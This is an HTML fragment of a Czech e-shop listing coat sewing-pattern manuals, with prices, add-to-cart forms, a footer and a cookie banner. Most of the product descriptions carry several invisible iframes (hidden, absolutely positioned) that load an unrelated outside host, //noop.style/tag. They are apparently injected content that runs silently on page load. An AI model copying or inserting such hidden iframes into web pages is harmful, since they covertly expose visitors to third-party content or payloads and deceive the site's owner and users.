<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1410" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kabaty/1410-skola-strihu-kabat-do-vel-110-rozita.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12616-home_default/skola-strihu-kabat-do-vel-110-rozita.jpg" 
				alt = "Škola střihu -  KABÁT do vel 110, Rozita"
				data-full-size-image-url = "https://www.strihy.eu/12616-large_default/skola-strihu-kabat-do-vel-110-rozita.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kabaty/1410-skola-strihu-kabat-do-vel-110-rozita.html" class="product_name one_line" title="Škola střihu -  KABÁT do vel 110, Rozita">Škola střihu -  KABÁT do vel 110, Rozita</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">328 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1410" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1411" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kabaty/1411-skola-strihu-kabat-nad-vel-110-marcela.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12651-home_default/skola-strihu-kabat-nad-vel-110-marcela.jpg" 
				alt = "Škola střihu -  KABÁT nad vel 110, Marcela"
				data-full-size-image-url = "https://www.strihy.eu/12651-large_default/skola-strihu-kabat-nad-vel-110-marcela.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kabaty/1411-skola-strihu-kabat-nad-vel-110-marcela.html" class="product_name one_line" title="Škola střihu -  KABÁT nad vel 110, Marcela">Škola střihu -  KABÁT nad vel 110, Marcela</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">354 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1411" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1412" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kabaty/1412-skola-strihu-kabat-do-vel-110-rozita.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12644-home_default/skola-strihu-kabat-do-vel-110-rozita.jpg" 
				alt = "Škola střihu -  KABÁT do vel 110, Maňka"
				data-full-size-image-url = "https://www.strihy.eu/12644-large_default/skola-strihu-kabat-do-vel-110-rozita.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kabaty/1412-skola-strihu-kabat-do-vel-110-rozita.html" class="product_name one_line" title="Škola střihu -  KABÁT do vel 110, Maňka">Škola střihu -  KABÁT do vel 110, Maňka</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">336 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1412" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p style="text-align: left;"><span style="font-size: x-small;">Návod, a postup na zhotovení střihu v jednoduchém manuálu, jenž pomocí rozfázovaného postupu Vám pomůže se naučit tvorbu střihu</span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2276" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kabaty/2276-skola-strihu-kabat-divci-nad-vel-140-marcela.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/6093-home_default/skola-strihu-kabat-divci-nad-vel-140-marcela.jpg" 
				alt = "Škola střihu -  KABÁT dívčí nad vel 140, Marcela"
				data-full-size-image-url = "https://www.strihy.eu/6093-large_default/skola-strihu-kabat-divci-nad-vel-140-marcela.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kabaty/2276-skola-strihu-kabat-divci-nad-vel-140-marcela.html" class="product_name one_line" title="Škola střihu -  KABÁT dívčí nad vel 140, Marcela">Škola střihu -  KABÁT dívčí nad vel 140, Marcela</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">368 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2276" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
      </div>

  
    <nav class="pagination">
  
         

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		    <div class="row">
			   
					<div class="col-md-4 links footer_block">
      <p><img src="https://www.strihy.eu/img/cms/footer/logo-footer.png" /></p>
      </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Informace pro Vás</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Informace pro Vás</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/1-doprava-a-platba"
            title="Doprava a platba"
                      >
            Doprava a platba
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/2-ochrana-osobnich-udaju"
            title=""
                      >
            Ochrana osobních údajů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/3-obchodni-podminky"
            title=""
                      >
            Obchodní podmínky
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/8-kontakt"
            title=""
                      >
            Kontakt
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Užitečné odkazy</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Užitečné odkazy</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-15-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/15-reklamacni-rad"
            title=""
                      >
            Reklamační řád
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-16-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/16-pokladani-strihu"
            title=""
                      >
            Pokládání střihů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-17-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/17-jak-se-spravne-zmerit-"
            title=""
                      >
            Jak se správně změřit ?
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-my-account-3"
            class="cms-page-link"
            href="https://www.strihy.eu/muj-ucet"
            title=""
                      >
            Můj účet
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">KONTAKTNÍ INFORMACE</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>KONTAKTNÍ INFORMACE</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    <p>Střihová specialistka<br />Dagmar Marková</p>
<div class="footer_about_us">
<div class="desc_info">
<div class="need_help">
<p>INFOLINKA PO-PÁ: 08-17 H</p>
<p class="phone">(+420) 606 868 068</p>
</div>
</div>
</div>
          

  <div class="col-footer social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>Tyto stránky ukládají v souladu se zákony na Vaše zařízení soubory, obecně nazývané cookies. Potvrďte prosím nastavení cookies souborů pro použití webu.</p>
<p></p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  href="https://www.strihy.eu/content/5-prohlaseni-o-pouziti-cookies" >
                    PŘEJÍT NA STRÁNKU PODROBNĚ O COOKIES
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    NASTAVENÍ SOUBORŮ COOKIES
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">SOUHLASÍM</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>KONFIGURACE COOKIES</h2>

                                    <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Nezbytně nutné soubory cookie <small>(technické)</small>                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_1" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="1" checked="checked" disabled="disabled">
                            <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_1">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_1">
                            <p>Jsou nezbytné a důležité pro provoz a fungování základních funkcí e-shopu a nelze je vypnout. Jedná se např. o správu košíku a přihlášení. Bez těchto cookies nebude web fungovat.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Marketingové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_2" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="2">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_2">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_2">
                            <p>Shromažďují informace o návštěvnosti stránek se zbožím či službami za účelem pozdější propagace skrze nás či reklamní systémy a poskytování obsahu odpovídajícímu Vašemu zájmu.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Analytické cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_3" class="lgcookieslaw-purpose-enabled lgcookieslaw-analytics-purpose" data-id-lgcookieslaw-purpose="3">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_3">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_3">
                            <p>Umožňují nám lépe chápat chování uživatelů pro další zlepšování poskytovaných služeb. Jedná se např. o počítání návštěv jednotlivých stránek, kolik času na nich strávíte a zda provedete předem stanovenou akci.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Výkonové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_4" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="4">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_4">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_4">
                            <p>Výkonové cookies se používají k pochopení a analýze klíčových indexů výkonu webu, což pomáhá zajistit lepší uživatelský komfort pro návštěvníky.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Ostatní cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_5" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="5">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_5">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_5">
                            <p>Jiné nezařazené soubory cookie jsou ty, které jsou analyzovány a dosud nebyly zařazeny do žádné kategorie.</p>                         </div>
                    </div>
                </div>
                        </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel"> > ZAVŘÍT</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true, 2)">PŘÍJMOUT VYBRANÉ</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">PŘÍJMOUT VŠE</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

			    
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
					  <div class="static_cms">
<div class="row">
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms1.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>STŘIHY NA PŘÁNÍ</strong></span></h2>
<p><span style="color: #000000;"><span style="color: #ffffff;">ráda Vám výjdu vztříc</span><br /></span></p>
</div>
</div>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms2.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>RUČNÍ VÝROBA</strong></span></h2>
<p><span style="color: #ffffff;">mám tuto práci ráda</span></p>
